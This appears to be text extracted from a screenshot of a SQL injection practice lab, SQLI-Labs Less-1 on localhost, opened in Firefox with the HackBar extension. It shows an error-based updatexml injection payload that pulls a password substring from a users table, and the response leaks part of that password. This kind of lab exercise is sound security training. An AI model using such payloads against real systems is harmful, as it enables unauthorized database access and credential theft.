 127.0.0.1/Less-1/?id=1' and updatexml(1,concat(0x7e,(select substr(passwo
火狐官方站点 新手上路 常用网址
Welcome Dhakkan
XPATH syntax error: '~Du'
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar
Encryption Encoding SQL XSS Other Contribute n
Load URL
http://127.0.0.1/Less-1/?id=1' and updatexml(1,concat(0x7e,(select substr(password,1,2) from users limit 0,1)),1)--+
Split URL
Execute